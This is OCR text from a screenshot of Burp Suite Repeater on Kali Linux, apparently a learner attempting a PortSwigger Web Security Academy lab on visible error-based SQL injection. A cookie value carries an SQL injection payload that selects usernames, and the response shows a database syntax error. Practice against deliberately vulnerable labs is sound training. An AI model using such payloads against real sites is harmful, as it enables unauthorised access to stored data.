 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.4-vmware-a...
1 2 3 4 5:05
Burp Suite Professional v2024.2.1.5 - Temporary Project - licensed to trial user
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a7200dc0379a69588f0967e003d00f6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7200dc0379a69588f0967e003d00f6.web-security-academy.net
3 Cookie: TrackingId=qaOQjCA9Ej4oAhpm'CAST((SELECT username FROM users) AS int)--; session=
iyAn7Cc2y4LqFQz8teNbm5fbKP75Kl1L
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
ERROR: syntax error at or near "CAST" Position: 53
ERROR: syntax error at or near "CAST" Position: 53
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Inspector
Notes
Done 2,410 bytes | 27 millis
Event log (3) All issues Memory: 224.9MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.